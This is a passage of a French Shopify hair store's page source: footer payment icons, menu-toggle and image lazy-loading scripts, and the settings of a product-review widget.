d="M5450.13,3915.17a22.53,22.53,0,0,0,9.34-1.87,25,25,0,0,0,7.6-5.13,23.57,23.57,0,0,0,5.16-7.7,24.56,24.56,0,0,0,0-18.8,25.34,25.34,0,0,0-5.16-7.69,23.23,23.23,0,0,0-7.6-5.09,22.59,22.59,0,0,0-9.34-1.86,23.46,23.46,0,0,0-9.46,1.86,22.66,22.66,0,0,0-7.76,5.09,23,23,0,0,0-5.07,7.69,24.68,24.68,0,0,0,0,18.8,22.5,22.5,0,0,0,5.07,7.7,23.82,23.82,0,0,0,7.76,5.13,23.46,23.46,0,0,0,9.46,1.87M4955.42,3586c13.67,0,33.28,2.61,48.27,8.5l-20.89,63.88c-14.33-5.9-28.63-7.84-42.37-7.84-44.34,0-66.48,28.63-66.48,80.11v174.72h-67.8V3593.77h67.14v37.82c17.62-27.38,43.06-45.64,82.13-45.64m-886,163.6c-.66-97.12-60.65-163.6-148-163.6-91.25,0-155.1,66.48-155.1,163.6,0,99,66.48,163.53,159.72,163.53,46.91,0,89.9-11.72,127.72-43.65l-33.28-50.2c-26,20.89-59.3,32.61-90.56,32.61-43.65,0-83.41-20.23-93.17-76.24l231.36,0c.66-8.5,1.33-16.93,1.33-26m1133.76-99.21a102.38,102.38,0,0,0-38.85,7.32,93.1,93.1,0,0,0-31,20.6,95.28,95.28,0,0,0-20.6,31.7c-5,12.31-7.47,25.9-7.47,40.65s2.46,28.36,7.47,40.65a95.75,95.75,0,0,0,20.6,31.7,93.41,93.41,0,0,0,31,20.6,107.25,107.25,0,0,0,77.73,0,93.14,93.14,0,0,0,31.19-20.6,94.71,94.71,0,0,0,20.81-31.7c5-12.31,7.47-25.81,7.47-40.65s-2.45-28.36-7.47-40.65a94.71,94.71,0,0,0-20.81-31.7,93.44,93.44,0,0,0-31.19-20.6,102.24,102.24,0,0,0-38.88-7.32m0-64.39q36.27,0,67.14,12.61a162.72,162.72,0,0,1,53.43,34.6,158.76,158.76,0,0,1,35.29,52.08q12.75,30.12,12.76,65.34t-12.76,65.35a159,159,0,0,1-35.29,52.15c-15,14.7-32.83,26.18-53.43,34.61s-43,12.53-67.14,12.53-46.55-4.18-67.14-12.53a158.68,158.68,0,0,1-88.33-86.76q-12.75-30.12-12.75-65.35t12.75-65.34a158.79,158.79,0,0,1,88.33-86.68q30.89-12.64,67.14-12.61m-1761.85,163.6c0-54.75,35.88-99.75,94.52-99.75,56,0,93.86,43.06,93.86,99.75s-37.83,99.68-93.86,99.68c-58.64,0-94.52-44.92-94.52-99.68M5444.88,3882v7.69H5452a7.07,7.07,0,0,0,3.81-1,3.21,3.21,0,0,0,1.5-2.9,3.09,3.09,0,0,0-1.5-2.82,6.29,6.29,0,0,0-3.81-1h-7.07ZM4704.94,3655.7H4594.15v140.77c0,31.26,11,52.15,45,52.15,17.62,0,39.76-5.9,59.89-17.62l19.54,58c-21.48,15-55.35,24.16-84.67,24.16-80.19,0-108.18-43.06-108.18-115.41v-142h-63.26v-61.93h63.26v-94.52h68.42v94.52h110.79v61.93Zm-867.58,66.48c7.25-45,34.56-75.65,82.82-75.65,43.65,0,71.69,27.38,78.87,75.65H3837.36Zm529.93-48.86c-18.87-11.8-57.28-26.79-97.07-26.79-37.16,0-59.3,13.74-59.3,36.57,0,20.82,23.42,26.71,52.74,30.57l31.92,4.55c67.81,9.85,108.85,38.51,108.85,93.24,0,59.3-52.15,101.67-142.05,101.67-50.87,0-97.81-13.05-134.95-40.43l31.93-52.81c22.83,17.6,56.77,32.59,103.71,32.59,46.25,0,71-13.67,71-37.83,0-17.52-17.62-27.37-54.75-32.51l-31.93-4.55c-69.74-9.85-107.59-41.11-107.59-91.91,0-61.93,50.87-99.75,129.74-99.75,49.54,0,94.51,11.1,127,32.61l-29.32,54.75Zm-673.67,76.23V3593.77h-67.73v37.82c-21.58-28-54.1-45.64-98.41-45.64-87.36,0-155.78,68.4-155.78,163.6s68.42,163.6,155.78,163.6c44.31,0,76.83-17.62,98.41-45.66v37.83h67.73Zm-381.89,155.77V3709.79c0-73.63-46.91-123.18-122.51-123.84-39.76-.69-80.85,11.7-109.51,55.44-21.48-34.55-55.42-55.44-103-55.44-33.2,0-65.79,9.78-91.25,46.25v-38.41h-67.73v311.55h68.39v-172.7c0-54.09,30-82.82,76.24-82.82,45,0,67.8,29.32,67.8,82.14v173.38h68.42v-172.7c0-54.09,31.33-82.82,76.24-82.82,46.32,0,68.49,29.32,68.49,82.14v173.38h68.39ZM5452,3876.59c3.66,0,6.51.81,8.5,2.45a8.16,8.16,0,0,1,3,6.71,7.79,7.79,0,0,1-2.38,5.9,11.79,11.79,0,0,1-6.78,2.83l9.41,10.81h-7.3l-8.72-10.74h-2.85v10.74h-6.12v-28.73H5452Zm-1.87-16.49a30.45,30.45,0,0,1,12.24,2.45,31,31,0,0,1,16.78,16.47,30.57,30.57,0,0,1,0,24,30.84,30.84,0,0,1-6.71,9.76,32,32,0,0,1-10.07,6.71,30.28,30.28,0,0,1-12.24,2.46,31.68,31.68,0,0,1-22.51-9.17,30.77,30.77,0,0,1-6.74-9.76,30.69,30.69,0,0,1,0-24,31.24,31.24,0,0,1,16.79-16.47A31.51,31.51,0,0,1,5450.16,3860.1Z" transform="translate(-0.05)"/></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" height="24" width="40" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="40" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" height="24" width="40"" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
           
          </div>

        
        
      </div>
      <div class="section-footer__row__col">
        

        <div class="copyright">
          <span class="copy">&copy; 2025 <a href="/">baisihairfr</a>.</span>

          

        </div>
      </div>
    </div>
  </div>
</div>
      <style>
        .hideFoot{
          display:none ;
        }
        .section-footer__title{
          display: flex;
          align-items: center;
          justify-content: space-between;
        }
         @media (min-width: 768px){
           .tabOver{
             display:none;
           }
            .hideFoot{
              display:block;
            }
         }
        
      </style>
<script>
   // var screenWidth = window.innerWidth;

  // 检查是否大于 786px
  if (screenWidth < 786) {
    var footermenu = document.querySelectorAll('.section-footer__menu-block');
    footermenu.forEach(function(item) {
    // 给每个元素添加点击事件监听器
    item.addEventListener('click', function() {
        // 在点击事件处理程序中，操作该元素的子元素
        var children = item.children; // 获取子元素列表
      if(children[1].classList.contains('hideFoot')){
          children[1].classList.remove('hideFoot')
           children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
      }else{
        children[1].classList.add('hideFoot')
        children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
      }
    });
    });
  }
function textTab(element){
  if (screenWidth < 786) {
    var parentElement = element.parentNode;
  // 查找同级类名为 section-footer__text 的元素
  var siblingElement = parentElement.querySelector('.section-footer__text');
  const contactIMG = document.getElementById('contactIMG');
  if (siblingElement) {
    if(siblingElement.classList.contains('hideFoot')){
      siblingElement.classList.remove('hideFoot')
       contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
    }else{
       siblingElement.classList.add('hideFoot')  
     contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
    }
  } else {
    console.log('未找到同级类名为 section-footer__text 的元素');
  }
  }
}
</script>

</div>
<!-- END sections: footer-group -->
<script>
  theme.getOffsetTopFromDoc = (el) => {
    return el ? theme.getOffsetTopFromDoc(el.offsetParent) + el.offsetTop : 0;
  }

  theme.lazy = {
    _imageSizesBatch: [],

    _computeSizes: (el) => {
      if (el.offsetParent) {
        if (getComputedStyle(el).objectFit == 'cover') {
          const ari = el.getAttribute('width') / el.getAttribute('height'),
                arc = el.offsetWidth / el.offsetHeight;
          if (ari > arc) {
            return Math.round(el.offsetHeight * ari) + 'px';
          } else {
            return Math.round(el.offsetWidth) + 'px';
          }
        } else {
          return Math.round(el.offsetWidth) + 'px';
        }
      }
      return false;
    },

    _flushImageSizesBatch() {
      for (let i = 0; i < theme.lazy._imageSizesBatch.length; i++) {
        const item = theme.lazy._imageSizesBatch[i];
        item.el.src = ''; // reset element - assume attrs will be rectified below

        if (item.onload) {
          item.el.addEventListener('load', () => { item.el.classList.add('loaded')});
        }
        if (item.sizes) {
          item.el.setAttribute('sizes', item.sizes);
        }
        if (item.srcset) {
          item.el.setAttribute('srcset', item.srcset);
        }
        if (item.src) {
          item.el.setAttribute('src', item.src);
          item.el.removeAttribute('data-src');
        }
        if (item.loading) {
          item.el.setAttribute('loading', item.loading);
        }
      }
      theme.lazy._imageSizesBatch = [];
    },

    _loadSrcSets: (setEager) => {
      document.querySelectorAll('[data-src]').forEach((el) => {
        let batchItem = { el: el };
        if (el.dataset.srcset) {
          // stop if size not calculable
          let sizes = theme.lazy._computeSizes(el);
          if (sizes === false) return;

          batchItem.sizes = sizes;
          batchItem.srcset = el.dataset.srcset;

          if (setEager && el.loading && el.loading === 'lazy' && theme.getOffsetTopFromDoc(el) < window.innerHeight) {
            batchItem.loading = 'eager';
          }
        }
        if (el.dataset.src) {
          batchItem.src = el.dataset.src;
        }
        if (el.dataset.onload) {
          batchItem.onload = el.dataset.onload;
        }
        theme.lazy._imageSizesBatch.push(batchItem);
      });
      theme.lazy._flushImageSizesBatch();
    },

    updateImgSizes: () => {
      document.querySelectorAll('[data-srcset]').forEach((el) => {
        let sizes = theme.lazy._computeSizes(el);
        if (sizes === false) return;
        theme.lazy._imageSizesBatch.push({
          el: el,
          sizes: sizes
        });
      });
      theme.lazy._flushImageSizesBatch();
    },

    loadSrcSets: (runNow, firstRun) => {
      if (runNow) {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy._loadSrcSets(firstRun);
      } else {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy.loadSrcSetsThrottleTimeoutId = setTimeout(theme.lazy._loadSrcSets, 10);
      }
    },

    initLoadObserver: () => {
      theme.lazy.imgLoadObserver = new MutationObserver(function(mutations) {
        for (let i = 0; i < mutations.length; i++) {
          if (mutations[i].addedNodes && mutations[i].addedNodes.length) {
            theme.lazy.loadSrcSets();
          }
        }
      });

      theme.lazy.imgLoadObserver.observe(document, { attributes: false, childList: true, characterData: false, subtree: true });
    },

    initScript: (element, callback, threshold = 500) => {
      if ('IntersectionObserver' in window) {
        const io = new IntersectionObserver((entries, observer) => {
          entries.forEach((entry) => {
            if (entry.isIntersecting) {
              if (typeof callback === 'function') {
                callback();
                observer.unobserve(entry.target);
              }
            }
          });
        }, { rootMargin: `0px 0px ${threshold}px 0px` });

        io.observe(element);
      } else {
        callback();
      }
    }
  }

  setTimeout(() => {
    theme.lazy.loadSrcSets(true, true);
    theme.lazy.initLoadObserver();
  }, 0);</script>
<template id="ModalTemplate">
      <div class="quickbuy-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
        <div class="cc-popup-background"></div>
        <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="">
          <div class="cc-popup-container">
            <button
              type="button"
              class="cc-popup-close tap-target"
              aria-label="Fermer"
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
            <div class="cc-popup-content">
              <div class="loading-spinner"></div>
            </div>
          </div>
        </div>
      </div>
    </template>
    
  <style>
  .ali-widget-star-rating{
       height: 1px; 
   }
 .alireviews-review-star-rating{
    text-align: center;
    position: relative;
    width: 100%;
    top: -47px;
    height: 0px;
    display:flex;
    justify-content: flex-end;
  } 
  .alr-wh-review-star-rating-number {
     margin-top:5px;
  }
  product-block .alireviews-review-star-rating{
     display:none;
  }
  product-block .appraiseImg{
    display:none;
  }
      
  </style>



  <style> .bon-header .content {overflow-y: unset; background-color: unset;} </style>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7992844419315",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
